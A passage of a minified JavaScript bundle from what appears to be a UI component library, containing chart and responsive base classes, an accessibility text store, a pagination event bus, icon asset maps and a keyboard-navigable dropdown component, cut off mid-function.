e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(4),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,r=void 0===t?[]:t;return r&&0!==r.length?r.map((function(t){return o.utils.object.deepMergeObjects({props:e.props},t)})):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var r,n=e.size,o=e.modifier;return(r={key:n+"-"+o})[n]=!0,r[o]=!0,r},t}(r(50).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,r){"use strict";var n=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(t){i(t)}}function s(e){try{c(n.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(3),s=r(4),c=function(){function e(){var e=this;this.accessibilityText=function(t,r){return"string"!==typeof t||t.startsWith("asset")||t.startsWith("charting")||(t="asset."+t),s.utils.object.getValueFromDotNotation(t,e.accessibilityValues,r)}}return e.prototype.initialize=function(){return o(this,void 0,void 0,(function(){return i(this,(function(e){return[2]}))}))},Object.defineProperty(e.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}},charting:{summary:"Bar Chart starting with ten thousand US dollars."}}},enumerable:!0,configurable:!0}),n([a.action],e.prototype,"initialize",null),n([a.computed],e.prototype,"appConfiguration",null),n([a.computed],e.prototype,"accessibilityValues",null),e}();t.AccessibilityStore=c},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"legendProps",{get:function(){var e,t=this.props.legend;if(t&&t.show){var r=t.items||this.getLegendItems();e=o(o({},t),{items:r})}return e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"legendPosition",{get:function(){var e=this.props.legend;return e&&e.show&&e.position?e.position:"bottom"},enumerable:!0,configurable:!0}),t}(r(50).ComponentBase);t.CustomChartBase=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){function t(t){return e.call(this,t)||this}return n(t,e),t.prototype.getBaseSvgProps=function(e,t){var r=this.props.baseSvgProps;return o(o(o({},e),r),t)},t.prototype.getElementSvgProps=function(e,t){var r=this.props,n=(r.theme,r.children,r.className,r.componentStyle,r.componentStyleProps,r.configuration,r.hide,r.baseSvgProps,r.analyticsContext,r.hideDisclaimers,r.suppressAnalytics,i(r,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps","analyticsContext","hideDisclaimers","suppressAnalytics"]));return o(o(o({},e),n),t)},t.prototype.getNumber=function(e){return"string"===typeof e?parseInt(e,10):e},t}(r(50).ComponentBase);t.SvgElement=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(t){i(t)}}function s(e){try{c(n.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(4);if(void 0===customElements.get("ksys-event-bus")){var s=function(e){function t(){var t=e.call(this)||this;return t.attachShadow({mode:"open"}),t}return n(t,e),t}(HTMLElement);customElements.define("ksys-event-bus",s)}var c=function(){function e(){}return e.triggerUpdatePagination=function(t){e.helper.trigger("ksys-update-pagination",{detail:t})},e.registerUpdatePagination=function(t,r){e.registerEvent("ksys-update-pagination",t,r)},e.triggerPaginationOnChange=function(t){e.helper.trigger("ksys-pagination-on-change",{detail:t})},e.registerPaginationOnChange=function(t,r){e.registerEvent("ksys-pagination-on-change",t,r)},e.registerEvent=function(t,r,n){var a=this;e.helper.register(t,{handleEvent:function(e){return o(a,void 0,void 0,(function(){var t;return i(this,(function(o){return t=e.detail.identifier,r===(void 0===t?"":t)&&n(e.detail),[2]}))}))}})},e.helper=new a.helpers.EventBusHelper(""),e}();t.EventBus=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(35),o=r(5);t.default=o.InjectedStyledComponent("section",n.TABS_CATEGORY_KEY,n.TABS_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(35),o=r(5);t.default=o.InjectedStyledComponent("div",n.TABS_CATEGORY_KEY,n.TABS_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(35),i=r(5),a=n(r(60));t.default=i.InjectedStyledComponent(a.default,o.TABS_CATEGORY_KEY,o.TABS_COMPONENT_KEY,["tabHeaderIcon"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(127)),i=n(r(128)),a=n(r(129)),s=n(r(130)),c=n(r(131)),u=n(r(132)),l=n(r(133)),p=n(r(134)),f=n(r(135)),d=n(r(136)),h=n(r(137)),y=n(r(138)),g=n(r(139)),v=n(r(140)),m=n(r(141)),b=n(r(74)),I=n(r(142)),w=n(r(143)),_=n(r(144)),O=n(r(145)),C=n(r(146)),x=n(r(147)),S=n(r(148)),M=n(r(149)),E=n(r(150)),j=n(r(151)),P=n(r(152)),T=n(r(153)),A=n(r(154)),D=n(r(155)),L=n(r(156)),N=n(r(157)),R=n(r(158)),k=n(r(159)),z=n(r(160)),G=n(r(161)),H=n(r(162)),W=n(r(163)),U=n(r(164)),Z=n(r(165)),Y=n(r(166)),B=n(r(167)),K=n(r(168)),F=n(r(169)),V=n(r(170)),Q=n(r(171)),J=n(r(172)),X=n(r(173)),q=n(r(174)),$=n(r(175)),ee=n(r(176)),te=n(r(177)),re=n(r(178)),ne=n(r(179)),oe=n(r(180)),ie=n(r(181)),ae=n(r(182)),se=n(r(183)),ce=n(r(184)),ue=n(r(185)),le=n(r(186)),pe=n(r(187)),fe=n(r(188)),de=n(r(189));t.baseAssets={icons:{download:y.default,spinner:b.default,backArrow:T.default,message:j.default,copyUrl:h.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:s.default,previousMonth:z.default,nextMonth:G.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:f.default,unchecked:p.default,half:d.default},datePicker:{calendar:s.default,previousMonth:z.default,nextMonth:G.default,dropdown:w.default,close:x.default},dateRangeInput:{clearField:x.default},documentDownload:{icon:y.default,spinner:b.default,documentLabelIcon:g.default},dialog:{close:x.default},search:{cross:C.default,magnificationGlass:m.default,spinner:b.default,selectedResultClear:M.default},savedSearch:{save:Q.default,list:q.default,toggleOpen:J.default,toggleClosed:X.default},savedSearchList:{delete:$.default,notificationOff:ee.default,notificationOn:te.default},tooltip:{defaultIcon:v.default},dropdown:{caretUp:I.default,caretDown:w.default},accordionPanel:{expandIcon:_.default,collapseIcon:O.default},iconInput:{home:S.default,personOutline:E.default,message:j.default,fingerPrint:P.default,shield:A.default,clear:x.default},imagePicker:{toggleDown:w.default,toggleUp:I.default,refresh:D.default},loadingIndicator:{spinner:b.default},paging:{leftArrow:L.default,rightArrow:N.default,leftArrowDisabled:R.default,rightArrowDisabled:k.default,pagingFirstArrow:le.default,pagingLastArrow:fe.default,pagingFirstArrowDisabled:pe.default,pagingLastArrowDisabled:de.default},toast:{close:x.default},dateDropdown:{calendar:s.default,calendarPlaceholder:c.default},toggleButton:{inactive:W.default,active:H.default,inactiveMobile:Z.default,activeMobile:U.default,loading:Y.default},sortButton:{ascending:B.default,descending:K.default,loading:V.default,unset:F.default},scale:{empty:re.default,filledDefault:ne.default,overrides:[{value:1,asset:oe.default},{value:2,asset:ie.default},{value:3,asset:ae.default},{value:4,asset:se.default}]},radioButtons:{tick:ce.default,cross:ue.default},modal:{close:x.default,openIcon:i.default,openedIcon:a.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(191)),i=n(r(192));t.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(194));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(196)),i=n(r(197));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(199)),i=n(r(74));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(75),o=r(5);t.default=o.InjectedStyledComponent("img",n.IMAGE_CATEGORY_KEY,n.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(76),o=r(5);t.default=o.InjectedStyledComponent("span",n.ICON_CATEGORY_KEY,n.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ACCESSIBILITY_CATEGORY_KEY="base",t.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(35),i=r(5),a=n(r(71));t.default=i.InjectedStyledComponent(a.default,o.TABS_CATEGORY_KEY,o.TABS_COMPONENT_KEY,["activeTabHeader"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(35),o=r(5);t.default=o.InjectedStyledComponent("div",n.TABS_CATEGORY_KEY,n.TABS_COMPONENT_KEY,["pane"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(35),i=r(5),a=n(r(207));t.default=i.InjectedStyledComponent(a.default,o.TABS_CATEGORY_KEY,o.TABS_COMPONENT_KEY,["dropdown"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),l=r(4),p=r(13),f=r(20),d=r(23),h=r(3),y=r(45),g=c(r(209)),v=c(r(210)),m=c(r(212)),b=c(r(213)),I=c(r(214)),w=c(r(215)),_=c(r(216)),O=c(r(217)),C=c(r(80)),x=c(r(229)),S=c(r(230)),M=c(r(241)),E=c(r(244)),j=c(r(247)),P=[f.KEYS.ESCAPE,f.KEYS.UP_ARROW,f.KEYS.DOWN_ARROW,f.KEYS.PAGE_UP,f.KEYS.PAGE_DOWN,f.KEYS.HOME,f.KEYS.END],T=[f.KEYS.ENTER,f.KEYS.SPACE,f.KEYS.SPACEBAR];t.IdPrefix="react_dropdown_aria_";var A=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DROPDOWN_CATEGORY_KEY,r.componentKey=d.DROPDOWN_COMPONENT_KEY,r.labelId="dropdown_label_"+l.utils.guid.generateGuid(),r.headerId="dropdown_header_"+l.utils.guid.generateGuid(),r.listId="dropdown_list_"+l.utils.guid.generateGuid(),r.isOpen=!1,r.renderReordered=!1,r.searchTerm="",r.searchInputFocussed=!1,r.pinnedSelectedItems=[],r.unselectedItems=[],r.focusedIndex=0,r.hasTranslationContext=!1,r.setSearchInputFocus=function(e){r.searchInputFocussed=e},r.clearSearchInput=function(){r.searchTerm="",r.searchInputFocussed=!1},r.toggleSelectedValue=function(e){var t;r.isMultiSelect?(t=a(r.selectedItems.map((function(e){return e.value}))),r.isValueSelected(e)?t=t.filter((function(t){return t!==e})):t.push(e)):t=[e],r.selectedValues=t},r.toggleOpen=function(){r.singleItemDisplayOnly||(r.focusedIndex=0,r.isOpen=!r.isOpen,r.isOpen||(r.focusHeader=!0)),r.clearSearchInput(),r.handlePinSelected()},r.handlePinSelected=function(){r.pinSelected&&r.selectedItems.length>0&&r.isOpen?(r.renderReordered=!0,r.pinnedSelectedItems=a(r.selectedItems),r.unselectedItems=a(r.items.filter((function(e){return!r.pinnedSelectedItems.find((function(t){return t.value===e.value}))||!r.isItemSelected(e)})))):(r.renderReordered=!1,r.pinnedSelectedItems=[],r.unselectedItems=[])},r.closeDropdown=function(){r.isOpen=!1,r.focusHeader=!0,r.clearSearchInput(),r.handlePinSelected()},r.openDropdown=function(){r.isOpen=!0,r.clearSearchInput(),r.handlePinSelected()},r.handleOnChange=function(e,t){e&&e.preventDefault();var n=r.props.onChange,o=r.items;if(r.toggleSelectedValue(t),r.isMultiSelect||r.toggleOpen(),!l.utils.typeChecks.isNullOrEmpty(t)&&n){var i=o.findIndex((function(e){return e.value===t}));n(r.isMultiSelect?r.selectedItems:r.selectedItems[0],i)}},r.handleDropdownSearchOnChange=function(e){r.searchTerm=e},r.dropdownSearchCallback=function(e){var t=r.props.searchInput,n=t&&t.caseSensitive?"g":"gi",o=new RegExp(""+r.searchTerm,n);return!!e.label.match(o)||!1},r.handleKeyDown=function(e){var t=e.key;-1!==P.indexOf(t)?(e.preventDefault(),e.stopPropagation(),r.onNavigation(t),r.isMultiSelect||r.toggleSelectedValue(r.items[r.focusedIndex].value)):-1===T.indexOf(t)||r.isOpen?t===f.KEYS.TAB?r.closeDropdown():-1!==T.indexOf(t)&&r.items.length>0&&r.focusedIndex>=0&&r.isOpen&&(e.stopPropagation(),e.preventDefault(),r.isMultiSelect?r.toggleSelectedValue(r.items[r.focusedIndex].value):r.handleOnChange(void 0,r.items[r.focusedIndex].value)):(e.preventDefault(),r.openDropdown())},r.renderDropdownListItem=function(e,t){var n=r.props,o=n.checkboxPosition,i=void 0===o?"left":o,a=n.iconPosition,s=r.listId+"_item_"+t;return e.focused=r.items.indexOf(e)===r.focusedIndex&&!r.searchInputFocussed,u.default.createElement(O.default,{id:s,item:e,key:s,onChange:function(t){return r.handleOnChange(t,e.value)},onKeyDown:function(e){return r.handleKeyDown(e)},isMultiSelect:r.isMultiSelect,checkboxPosition:i,iconPosition:a,iconProps:e.iconProps,selected:r.isItemSelected(e),isOpen:r.isOpen})},r.focusedIndex=t.items.findIndex((function(e){return e.focused})),r}return n(t,e),Object.defineProperty(t.prototype,"selectedItemsFromProps",{get:function(){var e=this.props.selectedItem;return this.convertToArray(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"selectedItems",{get:function(){var e,t=this,r=this.items;if(r&&r.length>0){if(this.selectedValues){e=r.filter((function(e){return r=e.value,void 0!==t.selectedValues&&void 0!==t.selectedValues.find((function(e){return e===r}));var r}))}if(!e&&this.selectedItemsFromProps.length>0){e=r.filter((function(e){return function(e){return void 0!==t.selectedItemsFromProps.find((function(t){return t.value===e.value}))}(e)}))}}return e&&e.length>1&&!this.isMultiSelect&&(e=[e[0]]),e||[]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"selectedDisplayItem",{get:function(){var e=this.props.selectedPlaceholder,t=void 0===e?"{selected} selected":e,r=a(this.selectedItems);0===r.length&&r.push(this.placeholder);var n,o="",i=this.hasTranslationContext&&this.translationContext;if(r.length>1){var s={selected:r.length};i&&(o=i.translate(t,s)),o=l.utils.replacePlaceholders({values:s,text:o})}else n=r[0].iconProps,o=i?i.translate(r[0].label):r[0].label;return{label:o,iconProps:n,value:""}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"placeholder",{get:function(){var e=this.props.placeholder;return this.translationContext&&e&&(e=this.translationContext.translate(e)),{value:"",label:e}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"singleItemDisplayOnly",{get:function(){var e=this.props,t=e.singleItemDisplayOnly,r=void 0!==t&&t,n=e.items;return r&&1===(void 0===n?[]:n).length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isMultiSelect",{get:function(){var e=this.props.isMultiSelect;return void 0!==e&&e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dropdownAssets",{get:function(){var e=this.props&&this.props.dropdownAssets&&this.props.dropdownAssets.caretUp,t=this.props&&this.props.dropdownAssets&&this.props.dropdownAssets.caretDown;return{caretUp:void 0!==e?e:"base.dropdown.caretUp",caretDown:void 0!==t?t:"base.dropdown.caretDown"}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this.props,t=e.items,r=void 0===t?[]:t,n=e.placeholder,o=e.includePlaceholderItem,i=void 0!==o&&o,s=a(r.filter(this.dropdownSearchCallback));return i&&!l.utils.typeChecks.isNullOrEmpty(n)&&s.unshift(this.placeholder),s},enumerable:!0,configurable:!0}),t.prototype.selectSingleItem=function(){var e=this.props.items,t=void 0===e?[]:e;1===t.length&&(this.selectedValues=[t[0].value])},t.prototype.isItemSelected=function(e){return this.selectedItems.filter((function(t){return t.value===e.value})).length>0},t.prototype.isValueSelected=function(e){return this.selectedItems.filter((function(t){return t.value===e})).length>0},t.prototype.convertToArray=function(e){if(e){if(!l.utils.isArrayLike.isArrayLike(e))return[e];if(l.utils.isArrayLike.isArrayLike(e))return e}return[]},t.prototype.hasSelectedChanged=function(e,t){if(e.length!==t.length)return!0;if(e.length===t.length&&e.length>0)for(var r=function(r){var n=e[r];if(void 0===t.find((function(e){return e.value===n.value})))return{value:!0}},n=0;n<e.length;n++){var o=r(n);if("object"===typeof o)return o.value}return!1},t.prototype.componentWillReceiveProps=function(e){var t=this.convertToArray(e.selectedItem),r=this.convertToArray(this.props.selectedItem);this.hasSelectedChanged(r,t)&&(this.selectedValues=t.map((function(e){return e.value})))},t.prototype.onNavigation=function(e){var t=this.props.pageKeyTraverseSize,r=void 0===t?3:t;switch(e){case f.KEYS.UP_ARROW:this.isOpen?0===this.focusedIndex?this.focusedIndex=this.items.length-1:this.focusedIndex=this.focusedIndex-1:this.openDropdown();break;case f.KEYS.DOWN_ARROW:this.isOpen?this.focusedIndex=(this.focusedIndex+1)%this.items.length:this.openDropdown();break;case f.KEYS.PAGE_UP:this.isOpen&&(this.focusedIndex-r<0&&0!==this.focusedIndex?this.focusedIndex=0:this.focusedIndex-r<0?this.focusedIndex=this.items.length-1:this.focusedIndex=this.focusedIndex-r);break;case f.KEYS.PAGE_DOWN:this.isOpen&&(this.focusedIndex===this.items.length-1?this.focusedIndex=0:this.focusedIndex+r>this.items.length-1?this.focusedIndex=this.items.length-1:this.focusedIndex=(this.focusedIndex+r)%this.items.length);break;case f.KEYS.HOME:this.isOpen&&(this.focusedIndex=0);break;case f.KEYS.END:this.isOpen&&(this.focusedIndex=this.items.length-1);break;case f.KEYS.ESCAPE:this.closeDropdown()}},Object.defineProperty(t.prototype,"selectedItemId",{get:function(){return this.listId+"_item_"+this.focusedIndex},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pinSelected",{get:function(){var e=this.props.pinSelected;return void 0!==e&&e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"itemsReorderedBySelection",{get:function(){return a(this.pinnedSelectedItems,this.unselectedItems).filter(this.dropdownSearchCallback).map(this.renderDropdownListItem)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dropdownItems",{get:function(){return this.items.map(this.renderDropdownListItem)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderSearchInput",{get:function(){var e=this,t=this.props.searchInput;if(t){if(!t.enable)return null;var r=t.minItems,n=void 0===r?10:r;return t.enable&&""===this.searchTerm&&this.items.length<n?null:u.default.createElement(_.default,null,u.default.createElement(E.default,{value:this.searchTerm,onChange:function(t){return 